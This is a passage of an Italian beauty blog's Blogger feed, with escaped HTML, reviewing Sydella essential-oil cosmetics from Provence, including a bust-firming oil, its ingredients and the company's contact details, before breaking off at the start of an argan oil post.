19px; line-height: 1.8; white-space: pre-wrap;\"\u003EIngredienti :\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EOlio di nocciolo d’albicocche\u0026nbsp;\u0026nbsp;prunus armenica, \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Cedro cedrus atlantica,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Cipresso cupressus sympervirens, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Niaouli melaleuca viridiflora, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Salvia sclarea salvia sclarea, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Eucalipto citrodora eucalyptus citriodora, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Limone \u0026nbsp;citrus lemon, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EOE Lemongrass cymbopogon citratus, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EEstratto di rosmarino \u0026nbsp;héliantus annus, rosmarinus officinalis\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EE’ un \u003Ci\u003E\u003Cb\u003Eprodotto 100% naturale \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfuHbiPsdXVx5ZlDniPVl7hZJy01e4ge3Hf1TXHBlKMVmmlwo_hiBcdKIk4M80AWW3Z_LF5M4khUjytmKpHTT1HtQzhMJz7-o2RCKDfysoUxp8TdqsAGAHJvLdjGAditq-sZd-i9WJbw\/s1600\/008.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfuHbiPsdXVx5ZlDniPVl7hZJy01e4ge3Hf1TXHBlKMVmmlwo_hiBcdKIk4M80AWW3Z_LF5M4khUjytmKpHTT1HtQzhMJz7-o2RCKDfysoUxp8TdqsAGAHJvLdjGAditq-sZd-i9WJbw\/s320\/008.JPG\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-e-gel-da-massaggio\/123-olio-per-il-busto.html\" target=\"_blank\"\u003EOlio per il busto\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPer chi non l’avesse capito o si fosse perso i miei “deliri” negli ultimi mesi, sono stata a dieta per molto tempo e questo ha in parte influito sulla tonicità dei miei tessuti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ENaturalmente le zone più delicate e più soggette a decadimenti vanno curate particolarmente con prodotti specifici che ne salvaguardino il tono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcco allora che è venuta in mio aiuto la formula idratante agli oli essenziali tonici, astringenti e rassodanti per il busto di quest’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOlio per il busto\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzv3UhyphenhyphenakDWZdiv09716JEMsfpEzebtVWWKUeRgLQcR1FYeaFASNVizbEOgTUugm3D9-6xcMf7brs2no_yCDXYHL81GIGFz3KlZFEn3AzzjigHgTk9ZLMacaYrd60Z2UZBYJKz78JCfM4\/s1600\/009.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzv3UhyphenhyphenakDWZdiv09716JEMsfpEzebtVWWKUeRgLQcR1FYeaFASNVizbEOgTUugm3D9-6xcMf7brs2no_yCDXYHL81GIGFz3KlZFEn3AzzjigHgTk9ZLMacaYrd60Z2UZBYJKz78JCfM4\/s320\/009.JPG\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa zona seno e decolletè è delicata e fragile e quest’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eolio dolce contribuisce alla sua cura e bellezza, è una miscela di oli vegetali, tra cui l’olio di nocciolo di albicocca (che ha funzione tonificante, idratante, nutriente ed emolliente) e \u0026nbsp;di oli essenziali di legno\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edi Hô\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (astringente e tonico ), limone e geranio (che favoriscono la cicatrizzazione e la \u0026nbsp;circolazione) , rosmarino e salvia (effetto tonico e stimolante), ed eucalipto citrodoro (calmante).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2z7-FQwM0413dQtFNKqUEz5iXNT4rgyoMFlmp7acat6fOez2kOLcZKbq41z-s44FjmWdcjdPUs8AhGr1-qYp6-hOeNQmL49B2MXCmPxumAiC5LbQhVL7tbU-lIR6ScyWTs5nv2XmJ5LU\/s1600\/006.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2z7-FQwM0413dQtFNKqUEz5iXNT4rgyoMFlmp7acat6fOez2kOLcZKbq41z-s44FjmWdcjdPUs8AhGr1-qYp6-hOeNQmL49B2MXCmPxumAiC5LbQhVL7tbU-lIR6ScyWTs5nv2XmJ5LU\/s320\/006.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESi applica sul busto (tutto, compreso il ventre, se serve) massaggiando con delicatezza, in particolare sulle smagliature (quelle non le ho, per fortuna) o sulle zone soggette a perdita di tono, rendendo la pelle sin sull’immediato liscia e morbida e, nel tempo con applicazione costante, più tonica e soda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EL’olio ha una consistenza che adoro, riesce ad essere nutriente ma leggera contemporaneamente perchè si assorbe facilmente con un leggero massaggio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rUO48jjkRniEhiioa9bSAXZfD-b-b8D2wS-vQUNCQcR06SdEP349tkk478xMIgZ_5dKrhEcxRz4vhM-1fQm8f1JXICJ8BBmcmYMvvZtvkQWwCdli7E1JK0TD-oRjfoVdvE26HJnjqiw\/s1600\/007.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rUO48jjkRniEhiioa9bSAXZfD-b-b8D2wS-vQUNCQcR06SdEP349tkk478xMIgZ_5dKrhEcxRz4vhM-1fQm8f1JXICJ8BBmcmYMvvZtvkQWwCdli7E1JK0TD-oRjfoVdvE26HJnjqiw\/s320\/007.JPG\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EHa un bel colore giallino e una fragranza deliziosamente agrumata, che permane a lungo sulla pelle, lasciandola piacevolmente profumata per ore.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ELa sensazione è molto piacevole perchè si assorbe bene e lascia la pelle morbida, vellutata e assolutamente non unta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EIngredienti\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EOlio di nocciolo di albicocche prunus armenicia, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EMacerazione di margherita bellis perennis, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Limone citrus lemon, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Geranio pelargonium asperum, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Legno di Hô cinnamomum camphora CT linalol, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EOE Rosmarino rosmarinus officinalis, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Coriandolo \u0026nbsp;coriandum sativum, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003EOE Eucalipto citrodoro eucalyptus citriodora, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EEstratto di rosmarino \u0026nbsp;héliantus annus, rosmarinus officinalis\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Ci\u003E\u003Cb\u003EProdotto 100% naturale\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; line-height: 34.2000007629395px;\"\u003E\u003Cb\u003EIn conclusione...\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; font-weight: normal; line-height: 34.2000007629395px;\"\u003EDell'\u003C\/span\u003E\u003Cspan style=\"color: #660000; line-height: 34.2000007629395px;\"\u003E\u003Cb\u003Eolio essenziale contro gli insetti \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #660000; font-weight: normal; line-height: 34.2000007629395px;\"\u003E(100% naturale ed efficace), vi parlerò prossimamente, restate sintonizzati, la vostra estate sarà più serena, vedrete :-) \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EContatti.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESYDELLA Laboratoire\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ELes Priesses\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E04150 Revest-des-Brousses\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EProvenza (Francia)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE-mail per l’ Italia : \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Esydella.italia@gmail.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESito web\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/SYDELLA-Laboratoire\/160595324043559?fref=ts\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EPagina Facebook\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/7943533761485220110\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/05\/sydella-lamore-e-naturale.html#comment-form","title":"26 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7943533761485220110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7943533761485220110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/05\/sydella-lamore-e-naturale.html","title":"Sydella. L'amore è naturale..."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s72-c\/002.JPG","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-4911898944366438853"},"published":{"$t":"2015-04-15T09:07:00.001+02:00"},"updated":{"$t":"2019-02-05T13:29:38.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"biocosmesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio di argan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pelle e capelli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"}],"title":{"type":"text","$t":"Sydella Olio di argan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EPoco tempo fa, vi ho presentato\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E  \u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" style=\"font-weight: bold;\" target=\"_blank\"\u003ESYDELLA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E, un’impresa artigianale a conduzione familiare situata nella Provenza Francese,  luogo meraviglioso, noto anche per la produzione di oli essenziali purissimi attraverso una precisa scelta di fiori e di oli vegetali.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPer chi non avesse letto il \u003C\/span\u003E\u003Cb style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"http:\/\/l1v1ng.blogspot.it\/2015\/04\/sydella-laboratoirecest-lamour.html\" target=\"_blank\"\u003Epost precedente\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E, cercherò di sintetizzare la \u003Ci\u003Emission\u003C\/i\u003E aziendale di un'azienda che fa della naturalezza la sua bandiera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E Sydella  ci offre prodotti naturali in cui non vengono utilizzati:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003Ecoloranti,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003Econservanti,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003Eadditivi,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003Eprofumi,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 2.4; white-space: pre-wrap;\"\u003Ealcool.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 0pt; margin-top: 